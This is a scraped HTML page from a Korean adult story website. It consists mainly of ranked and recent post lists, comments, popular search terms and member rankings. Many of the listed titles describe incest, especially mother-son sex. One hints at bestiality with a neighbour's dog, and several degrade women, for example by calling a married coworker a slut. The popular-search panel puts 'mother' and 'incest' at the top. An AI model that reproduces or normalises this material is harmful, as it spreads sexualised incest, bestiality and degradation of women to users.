							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
